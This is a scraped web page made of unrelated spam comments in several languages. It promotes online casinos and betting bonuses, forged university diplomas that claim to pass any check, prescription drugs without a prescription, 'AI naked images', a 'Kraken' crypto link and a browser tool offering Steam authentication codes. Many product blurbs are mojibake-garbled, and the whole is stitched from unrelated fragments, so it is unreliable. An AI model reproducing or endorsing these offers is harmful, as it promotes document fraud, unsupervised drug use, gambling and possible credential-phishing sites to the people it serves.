How Online Casinos Have Become Highly Preferred Worldwide
Digital casinos have reshaped the gambling scene, providing a level of comfort and breadth that traditional casinos are unable to replicate. Over time, countless gamblers internationally have embraced the thrill of online gaming as a result of its availability, appealing qualities, and continuously increasing collections of titles.
One of the key draws of digital gambling sites is the unparalleled array of entertainment options on offer. Whether you prefer engaging with traditional reel games, playing through theme-based video-based games, or testing your strategy in traditional table offerings like Blackjack, digital casinos deliver infinite possibilities. A large number of platforms even introduce live casino options, enabling you to engage with actual dealers and other players, all while taking in the lifelike environment of a brick-and-mortar establishment in your own space.
If you’re unfamiliar with the world of online gaming or hope to explore safe services, why not sign up for our vibrant online hub? It’s a space where gamblers offer tips, guiding you to maximize your casino activities. Join the experience and learn more now: vavada зеркало.
Adding to the extensive catalog, internet-based gambling hubs shine availability.
think about, in order to withdraw your credit or debit card data from the auto-complete function on your iPhone, https://www.baytiiplus.ssg-tech.com/2025/04/13/understanding-betwinner-bet-types-your-guide-to/ computer or other devices.
elonbet
elonbet
Ao se cadastrar no dicasbet, você ganha um bônus de 100$ para começar
sua jornada no cassino com o pé direito! Não importa se você é
um novato ou um apostador experiente, o bônus de boas-vindas é a
oportunidade perfeita para explorar todas as opções que o site tem a
oferecer. Jogue seus jogos favoritos, descubra novas opções de apostas
e aproveite para testar estratégias sem risco, já que o bônus
ajuda a aumentar suas chances de ganhar. Cadastre-se hoje e comece com 100$!
I love the live roulette online—super real! plinko
Аренда авто Краснодар
elonbet
Посетите сайт https://letrivelle.ru/ – это магазин мебели, в котором представлена дизайнерская мебель, свет и декор. Ознакомьтесь с каталогом или обратитесь к нашим квалифицированным менеджерам, которые помогут с выбором. Все в наличии на наших собственных складах в Москве и Санкт-Петербурге. Подробнее на сайте.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Высокочистые плитки алюминия
elonbet
мосбет http://www.mostbet5004.ru .
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по выгодным ценам.– diplomk-v-krasnodare.ru/kupit-diplom-s-reestrom-v-moskve-bistro-i-bezopasno-3/
I wish online casinos had more old-school games! ruleta americana
Летов егор песни
Где приобрести диплом по актуальной специальности?
Наши специалисты предлагают выгодно приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Документ способен пройти любые проверки, даже при использовании специального оборудования. Решите свои задачи быстро с нашим сервисом.
Заказать диплом о высшем образовании vacshidiplom.com/kuplyu-diplom-kandidata-nauk-12/
Высота подъёма: 1000 мм.
Введите промокод ШЕСТЬ в корзине или назовите менеджеру по телефону и получите дополнительную скидку 6% от указанной на сайте цены. Скидка применяется при 100% предоплате счёта. Акция проводится до 31 марта или пока товар есть в наличии.
Установка подъемного стола в приямок в зоне разгрузки, позволяет сравнять уровень поверхности стола и пола склад. Это делает подъемный стол идеальным инструментом при разгрузке автотранспорта с помощью ручных тележек.
Гарантия, мес 12.
Устройство передвижного подъемного стола.
Арт. 791988.
where can i get generic finast without dr prescription
elonbet
РедМетСплав предлагает обширный выбор качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Лист висмутовый CACIn903 – JIS H 2202-2016 Лист висмутовый CACIn903 – JIS H 2202-2016 представляет СЃРѕР±РѕР№ высококачественный материал, который используется РІ различных отраслях благодаря СЃРІРѕРёРј уникальным свойствам. Ртот РїСЂРѕРґСѓРєС‚ обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё хорошими механическими характеристиками, что делает его идеальным выбором для применения РІ электронике Рё медицине.Купить Лист висмутовый CACIn903 – JIS H 2202-2016 – значит обеспечить надежность Рё долговечность ваших проектов. Ртот лист соответствует современным стандартам, что гарантирует его высокую эффективность. РќРµ упустите возможность приобрести этот уникальный товар, который удовлетворит РІСЃРµ ваши потребности.
пункты хранения вещей в москве пункты хранения вещей в москве .
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Порошок кобальтовый Stellite 6113 Порошок кобальтовый Stellite 6113 – это современный материал, обладающий высокой стойкостью Рє РёР·РЅРѕСЃСѓ Рё РєРѕСЂСЂРѕР·РёРё. РћРЅ идеально РїРѕРґС…РѕРґРёС‚ для применения РІ условиях повышенных температур Рё давления. Ртот порошок широко используется РІ различных отраслях, включая авиастроение Рё машиностроение.Купить Порошок кобальтовый Stellite 6113 – значит сделать выбор РІ пользу качества Рё надежности. Порошок легко обрабатывается Рё имеет отличные механические свойства, что делает его идеальным для 3D-печати Рё постобработки. Выбирая Stellite 6113, РІС‹ гарантируете долговечность Рё эффективность ваших изделий.
Купить диплом о высшем образовании!
Мы готовы предложить документы университетов, которые расположены в любом регионе Российской Федерации. Дипломы и аттестаты печатаются на бумаге высшего качества: highdavockmarking.copiny.com/question/details/id/1079637
The slot sounds online sing—fun blast! plinko
Looking for AI naked images? Explore AI-generated art with advanced tools.
Приобрести диплом института !
Приобретение диплома университета России у нас – надежный процесс, так как документ будет заноситься в реестр. Заказать диплом ВУЗа diplomidlarf.ru/diplom-s-zaneseniem-v-reestr-dlya-vashego-uspexa-6
Здравствуйте!
Мы изготавливаем дипломы любой профессии по приятным тарифам. Цена зависит от определенной специальности, года выпуска и образовательного учреждения: diplomanc.com/
The music online lifts—keep on! plinko
Prime https://prime-t.com/ представляет собой платформу, посвященную вентиляционным установкам и холодильным машинам, производимым российской компанией PRIME. Сайт предлагает широкий ассортимент оборудования, предназначенного для создания и поддержания оптимального микроклимата в различных помещениях. Здесь можно найти как компактные решения для небольших офисов и квартир, так и мощные промышленные установки для крупных предприятий и производственных цехов. Особое внимание уделяется энергоэффективности и надежности оборудования, что позволяет снизить эксплуатационные расходы и обеспечить долгий срок службы. На сайте представлены подробные технические характеристики каждой модели, а также информация о гарантийном обслуживании и возможностях индивидуальной комплектации. Кроме того, ресурс содержит полезные статьи и обзоры, посвященные вопросам вентиляции и кондиционирования, что делает его ценным источником информации для специалистов и конечных потребителей.
Kodust lahkumata ja interneti vahendusel kogu Eesti piires. Autolaen on mugav lahendus, kui sooviks on osta kasutatud autot voi mootorratast laen kinnisvara tagatisel
мостюет http://mostbet5004.ru/ .
Online casino ads blast—quiet it! bongo bongo
строительство брусовой бани спб Строительство бани под ключ в Ленинградской области: цены, проекты от производителя. Мечтаете о собственной бане на даче или загородном участке в Ленинградской области? Строительная компания бани-бани предлагает профессиональное строительство бань в СПб по выгодным ценам. Купить баню без предоплаты!
Kodust lahkumata ja interneti vahendusel kogu Eesti piires. Autolaen on mugav lahendus, kui sooviks on osta kasutatud autot voi mootorratast refinantseerimislaen
mostbet chrono http://www.mostbet6033.ru .
I wish online casinos had better tutorials for beginners! plinko
Receba 100$ de Bônus no jogodeouro e Comece a Apostar Agora!
mostbest http://www.mostbet5003.ru .
На сайте https://arenda24.by/ каждый желающий получает возможность взять в прокат спецтехнику, садовый инвентарь для выполнения всех необходимых хозяйственных работ. Если нашли подходящее объявление, то свяжитесь и договоритесь с продавцом для того, чтобы он на выгодных условиях передал технику. Напротив каждого варианта имеются его характеристики, особенности, детальное описание, чтобы потенциальный клиент сразу же сориентировался. Постоянно появляются новые объявления, что позволит найти все, что нужно.
Drug prescribing information. What side effects can this medication cause?
cheap coumadin prices
All news about drug. Get information here.
buy viagra
King of the ring https://roy-jones.com Roy Jones is a fighter with a unique style and lightning-fast reactions. His career includes dozens of titles, spectacular knockouts and a cult status in the boxing world.
Сервисный центр ФикситЦентр – выполнит срочный ремонт роутеров в Москве
Aproveite a oferta exclusiva do doce888 (https://doce888-br.com) para novos usuários e receba 100$ de bônus ao se registrar!
Este bônus de boas-vindas permite que você experimente uma vasta gama de jogos de cassino online sem precisar
gastar imediatamente. Com o bônus de 100$, você poderá explorar jogos como roleta,
blackjack, caça-níqueis e muito mais, aumentando suas chances de vitória desde o primeiro minuto.
Não perca essa chance única de começar com um
valor significativo – cadastre-se agora!
Football genius https://luka-modric.com Luka Modric – from humble beginnings in Zagreb to a world-class star. His path inspires, his play amazes. The story of a great master in detail.
проект перепланировки и переустройства
Registre-se no sportbet-br.com – https://sportbet-br.com e
Comece a Apostar com 100$ de Bônus!
1win casino http://1win17.com.ng/ .
Свежие новости https://actualnews.kyiv.ua Украины и мира онлайн: события, аналитика, интервью и факты. Будьте в курсе главного — обновления 24/7, объективная подача и лента новостей в реальном времени.
Ищете сельхозтехнику и оборудование по самым выгодным ценам от производителя? Посетите сайт Производителя ООО МИТЕХ https://mi-teh.ru/ где вы также найдете запасные части и комплектующие к сельхоз машинам и тракторам. Ознакомьтесь с нашим ассортиментом продукции на сайте.
Автопортал для водителей https://addinfo.com.ua и автолюбителей: свежие авто новости, сравнения моделей, рейтинги, советы по выбору и обслуживанию автомобилей. Полезная информация каждый день.
1win bet deposit 1win bet deposit .
тревожная кнопка росгвардия стоимость тревожная кнопка росгвардия стоимость .
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://befreshmasjidi.com/2024/12/26/1win-diversion-y-ganancias-en-apuestas-y-casino-online/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
1win кыргызстан http://1win7004.ru/ .
1с битрикс разработка сайтов https://razrabotka-saita-bx.ru/ .
How Online Casinos Remain So Popular
Virtual gambling platforms have transformed the gambling world, delivering a unique kind of user-friendliness and selection that brick-and-mortar venues fall short of. Throughout the last ten years, a vast number of enthusiasts around the world have chosen the fun of virtual gambling as a result of its accessibility, appealing qualities, and ever-expanding collections of titles.
One of the key draws of online gaming options is the incredible range of entertainment options at your disposal. Whether you prefer playing on retro slots, trying out narrative-rich thematic slots, or testing your strategy in card and board games like poker, online platforms deliver infinite entertainment avenues. Several sites even include live dealer games, letting you to participate with professional croupiers and other players, all while immersing yourself in the engaging environment of a physical gaming house in your own space.
If you’re unfamiliar with the world of virtual gambling or are looking to explore proven options, why not engage with our vibrant gaming forum? It’s a place where fans post stories, making it easier for you to improve your online casino experience. Dive into the connections and see it here now: vavada вход.
Beyond variety, virtual gaming providers shine accessibility.
мостбет chrono https://mostbet6043.ru/ .
elonbet
Подтверждаю. Так бывает.
Кроме базовой плитки с мягким искрометностью и едва заметным рельефом в коллекции есть декор с цветочным рисунком и https://teletype.in/@ceramtrade/Sovremennaja-keramicheskaja-plitka-jestetika несколько разновидностей бордюров.
SteamGuard mobile authenticator authorization codes directly in your browser! Now you do not need to reach for your phone whenever Steam requests authorization https://sdasteam.com/
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
1win online https://1win17.com.ng/ .
SteamGuard mobile authenticator authorization codes directly in your browser! Now you do not need to reach for your phone whenever Steam requests authorization https://sdasteam.com/
Hi, what is your hobby? what do you do in spare time? personally love to play pokies
Online casinos should free—test run! aviator
100% verified lists – Manually checked and tested link databases
I won $200 on a slot online—still hyped! mines game
Заказать документ ВУЗа вы можете у нас в столице. Мы оказываем услуги по продаже документов об окончании любых ВУЗов Российской Федерации. Вы сможете получить диплом по любым специальностям, включая документы образца СССР. Даем гарантию, что в случае проверки документов работодателями, подозрений не появится. diplomaj-v-tule.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-7/
Приобрести диплом ВУЗа!
Мы изготавливаем дипломы любой профессии по разумным тарифам— diplomh-40.ru/kupit-diplom-v-ekaterinburge-prosto-i-bistro/
Где приобрести диплом специалиста?
Наша компания предлагаетвыгодно и быстро приобрести диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями должностных лиц. Диплом пройдет любые проверки, даже при помощи специального оборудования. Решайте свои задачи быстро и просто с нашим сервисом. Приобрести диплом любого ВУЗа! connectingsparks.com/read-blog/66328_kupit-diplom-kolledzha.html
Заказать диплом института по доступной стоимости вы можете, обращаясь к проверенной специализированной компании. Заказать документ о получении высшего образования можно в нашей компании в столице. diplomt-v-chelyabinske.ru/kupit-diplom-ob-obrazovanii-s-reestrom-7
Online gambling laws are a mess—needs clarity! gransino
elonbet
Извините, что я вмешиваюсь, но я предлагаю пойти другим путём.
Several states, including Nevada, New Jersey and Pennsylvania, have legalized online interesting positions, https://oleszko.pl/2025/03/29/how-to-ensure-a-smooth-bc-game-registration/, but have not officially launched any regulated crypto casinos.
can i purchase generic cymbalta without prescription
elonbet
мостбет скачать андроид мостбет скачать андроид .
I don’t trust online casinos with my data—sketchy! dragon hatch
Получите консультацию онлайн-психолога в чате прямо сейчас. Онлайн чат с психологом без регистрации. Получите консультацию онлайн-психолога в чате прямо сейчас. оценили 3778 раз
elonbet
casinos sin licencia espa?a casinos sin licencia espa?a .
Como se Registrar no misterjackbet – https://misterjackbet-br.com e Obter 100$ de Bônus de Boas-Vindas!
установить тревожную кнопку росгвардии установить тревожную кнопку росгвардии .
Meds information leaflet. Long-Term Effects.
generic seroquel cost
Some about drugs. Read here.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Мишень РёР· драгоценного металла или его сплава круглая палладий 7С…2.5 РјРј ПДСР-20 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
Женский журнал https://asprofrutsc.org о стиле, красоте, психологии, отношениях и саморазвитии. Актуальные статьи, советы экспертов, тренды и вдохновение — всё для современной женщины.
Онлайн-журнал для женщин https://chernogolovka.net всё о жизни, любви, красоте, детях, финансах и личностном развитии. Простым языком о важном — полезно, интересно и по делу.
Автомобильный портал https://avto-limo.zt.ua для тех, кто за рулём: автообзоры, полезные советы, новости индустрии и подбор авто. Удобный поиск, свежая информация и всё, что нужно автолюбителю.
Задался вопросом: можно ли на самом деле купить диплом государственного образца в Москве? Был приятно удивлен — это реально и легально!
Сначала искал информацию в интернете на тему: сколько стоит купить аттестат, диплом о высшем образовании купить в москве, купить диплом в москве, где купить диплом, диплом купить в москве и получил базовые знания. В итоге остановился на материале: diplomybox.com/kupit-diplom-tekhnikuma-kolledzha-v-orenburge
Авто журнал онлайн https://clothes-outletstore.com всё о мире автомобилей: новости, тест-драйвы, обзоры, советы, новинки автопрома и технологии. Читайте с любого устройства — всегда в курсе автоиндустрии.
https://russiancouncil.ru/petr-aven/?str=Е
Kraken официальный сайт
Ищете надежную платформу для торгов и инвестиций в криптовалюту? Познакомьтесь с Kraken! Это один из самых известных и безопасных криптобирж в мире.
Почему стоит выбрать Kraken?
– Безопасность: Ваши средства защищены передовыми технологиями.
– Широкий выбор: Более 50 криптовалют для торговли, включая биткойн и эфир.
– Удобный интерфейс: Простая навигация и интуитивно понятные инструменты для анализа.
– Низкие комиссии: Конкурентные ставки на торговлю для максимизации ваших доходов.
– Поддержка: Круглосуточная помощь от профессионалов.
Зарегистрируйтесь на официальном сайте Kraken сегодня и получите доступ к премиальной платформе для торговли!
Присоединяйтесь к миллионам пользователей и начните свою крипто-приключение прямо сейчас!<a
Kra29.at
The live support online is gold—handy! casino mate
изготовление печатей
Аренда авто Краснодар
elonbet
buy viagra
Get expert articles and bright coefficients for any types of http://alphaomegaeventplanners.com/2025/04/13/how-to-login-to-betwinner-step-by-step-guide/ shop office – and turn from an ordinary fan into a expert for betting.
The Reasons Behind Why Online Casinos Remain a Worldwide Trend
Virtual gambling platforms have revolutionized the gambling market, offering an unmatched level of comfort and variety that brick-and-mortar casinos struggle to rival. Recently, millions of players around the world have turned to the excitement of digital casino play due to its accessibility, captivating elements, and ever-expanding range of offerings.
One of the strongest selling points of online gaming options is the astounding selection of games ready to play. Whether you are a fan of interacting with classic slot machines, playing through narrative-rich video-based games, or mastering skills in card and board games like Blackjack, virtual venues boast endless opportunities. Many casinos even offer live dealer games, letting you to engage with real dealers and opponents, all while enjoying the engaging environment of a land-based casino in your own space.
If you’re a beginner with the world of digital casinos or want to find out more about trusted platforms, why not engage with our active gaming forum? It’s a hub where gamblers post reviews, helping you to improve your gambling adventure. Dive into the conversation and visit us now: vavada вход.
Beyond variety, digital casino services shine constant connectivity.
Заказать диплом любого ВУЗа можем помочь. Купить диплом 2015 года – diplomybox.com/kupit-diplom-2015-goda
разработка сайтов 1с битрикс разработка сайтов 1с битрикс .
online pharmacies without scripts
No esportivabet, novos usuários podem aproveitar um bônus de 100$ ao se
registrar no site! Isso significa mais chances de ganhar
e explorar uma grande variedade de jogos de cassino, desde
slots emocionantes até clássicos como roleta e blackjack.
Com o bônus de boas-vindas, você começa com um saldo extra,
o que aumenta suas chances de sucesso. Cadastre-se agora e use
os 100$ de bônus para experimentar seus jogos favoritos
com mais facilidade. Aproveite a oferta e comece sua aventura no cassino agora mesmo!
Мы предлагаем дипломы любой профессии по доступным тарифам. Купить диплом Ачинск — kyc-diplom.com/geography/achinsk.html
I’m wary of online casinos—shady vibes! plinko app
Работая с «НЕФТЕГАЗМАШ» у вас есть возможность рассчитывать на: полную и своевременную комплектацию ваших заказов и авансовую систему оплаты, поставку оборудования в сжатые сроки и различным видом транспорта. Наши сотрудники имеют в области теплогазоснабжения профильное высшее техническое образование. Ищете фильтры газовые? Neftegazmash.ru – тут есть каталог продукции. Также тут можете в любое удобное время ознакомиться с условиями доставки. С радостью предоставим действующие разрешения и сертификаты. Обращайтесь к нам и точно не пожалеете об этом!
I won $200 on a slot online—still hyped! Dragon Hatch
Заказать диплом любого ВУЗа!
Мы готовы предложить документы институтов, расположенных в любом регионе Российской Федерации.
diplom4you.com/kupit-diplom-s-registratsiej-v-reestre-2/
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лента кобальтовая СДП-11Рђ Лента кобальтовая СДП-11Рђ – это высококачественный инструмент, предназначенный для резки Рё обработки различных материалов. Рзготавливаемая РёР· кобальта, РѕРЅР° обеспечивает отличную прочность Рё долговечность. Лента гордится своей устойчивостью Рє термическим Рё механическим повреждениям, что делает ее идеальным решением для профессионалов РІ области металлообработки. Если РІС‹ хотите повысить эффективность СЃРІРѕРёС… работ, вам стоит купить Лента кобальтовая СДП-11Рђ. Ртот РїСЂРѕРґСѓРєС‚ станёт незаменимым помощником для достижения наилучших результатов РІ резке. РќРµ упустите возможность приобрести надежное решение для вашего бизнеса!
Online laws blur—clear up! plinko
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://aritaytravel.com/2025/02/18/apuestas-y-casinos-online-1win-ventajas-para-jugadores/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
sepa makes easier use of non-cash payments in the role of http://atelier-reliurebarennes.com/album-photos/nos-produits/dsc-0004-001.html throughout Europe. However, international payments often, require additional time, because they must pass through a larger number of banking systems and checkpoints.
elonbet
where to buy cheap mobic without prescription
тревожная кнопка стоимость trevros.ru .
Are online ratings real?—tough call! plinko
Pills information leaflet. Short-Term Effects.
can i get cheap rizatriptan
Actual news about medication. Get information here.
Подсказали, как продлить жизнь букету!
гипсофилы цена букета
строительные материалы для фасада В современном строительстве выбор материалов играет ключевую роль в долговечности и эстетическом виде здания. Кровельные материалы и фасадные материалы формируют не только внешний облик, но и обеспечивают защиту от атмосферных воздействий.
Cadastro Rápido no apostebet – https://apostebet-br.com e 100$ de Bônus
de Boas-Vindas!
Visit https://wpstore.pro/ where you will find premium WordPress themes and plugins. We have collected the best solutions for WordPress in one place. Official products from developers. We have the most affordable prices, original products, unlimited use, lifetime updates and much more. More details on the site.
По моему мнению Вы не правы. Я уверен. Предлагаю это обсудить. Пишите мне в PM, пообщаемся.
Virtual Baccarat: This high-speed version of regular development very good suitable for those who are interested in a quick game https://www.yuanmawu.net/155990.html.
1win партнерка вход 1win7004.ru .
Reasons Why Online Casinos Have Become an International Sensation
Online casinos have transformed the gaming industry, offering an unmatched level of convenience and diversity that brick-and-mortar casinos don’t provide. Over the past decade, millions of players globally have embraced the pleasure of internet-based gaming because of its availability, captivating elements, and progressively larger collections of titles.
One of the main appeals of online gaming options is the vast selection of gaming experiences provided. Whether you like playing on old-school fruit machine slots, immersing yourself in plot-filled video-based games, or strategizing in table games like poker, virtual venues offer numerous choices. Several sites moreover feature live gaming streams, giving you the chance you to participate with actual dealers and fellow gamblers, all while enjoying the realistic ambiance of a brick-and-mortar establishment right at home.
If you’re just starting with the world of internet-based gaming or want to delve deeper into trusted platforms, why not sign up for our dynamic interactive platform? It’s a space where enthusiasts share reviews, assisting you to improve your gambling adventure. Explore the community and visit us now: vavada вход.
In addition to diversity, digital casino services stand out accessibility.
bet nacional Oferece 100$ de Bônus para Novos
Jogadores – Registre-se Já!
elonbet
motsbet http://mostbet7001.ru .
buy viagra
elonbet
I won spins online and got $500—sweet score! fortune tiger
Are online ratings solid?—tough guess! plinko
мостбет войти http://www.mostbet7001.ru .
разработка сайтов 1с битрикс разработка сайтов 1с битрикс .
Заказать диплом любого института!
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам— diplomservis.com/kupit-diplom-v-krasnoyarske-bistro-i-nadezhno-3/
Gates of Olympus oyununda kayıplar yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Online casinos need hold—too wild! plinko
Win79là lựa chọn phù hợp cho những ai muốn vừa giải trí vừa có cơ hội nhận thưởng thật nhờ hệ thống đổi thưởng minh bạch và rõ ràng.
casinos sin licencia espa?a casinos sin licencia espa?a .
Играю в pinco уже давно и всегда доволен результатом. Бонусы от pinco радуют регулярными предложениями. Попробовал pinco и теперь не играю больше нигде. Играйте в pinco на Android — всё работает идеально. Удобное зеркало pinco работает всегда. Pinco часто обновляет свой каталог игр — всегда интересно. Pinco предлагает бесплатные фриспины за регистрацию. На pinco можно играть в любое время суток. Промокод пинко активируется сразу при регистрации pinco скачать.
Ацио
mostbet kg отзывы mostbet5004.ru .
Где купить диплом специалиста?
Наши специалисты предлагаютвыгодно и быстро заказать диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями. Документ способен пройти любые проверки, даже при использовании специфических приборов. Решите свои задачи быстро с нашими дипломами. Приобрести диплом университета! vimewolf.forumex.ru/viewtopic.php?f=6&t=578
mostbet casino mostbet6033.ru .
Посетите сайт Мир Часов https://mir-watch.ru/ – это скупка часов в Москве. Вы сможете сдать часы в ломбард по выгодной стоимости. Занимаемся выкупом (скупкой) швейцарских часов и других известных брендов. Выкупаем не только элитные часы, но и часовые аксессуары: виндеры, коробки, шкатулки, ремни, ювелирные украшения и аксессуары с бриллиантовыми камнями.
xocdia88cung cấp giao diện đẹp mắt, âm thanh sống động và tốc độ xử lý mượt mà, giúp mỗi ván chơi diễn ra liền mạch, không giật lag.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Мишень гафния
Aproveite a oferta exclusiva do brwin para novos usuários e receba 100$ de bônus ao se registrar!
Este bônus de boas-vindas permite que você experimente uma vasta gama de jogos de
cassino online sem precisar gastar imediatamente.
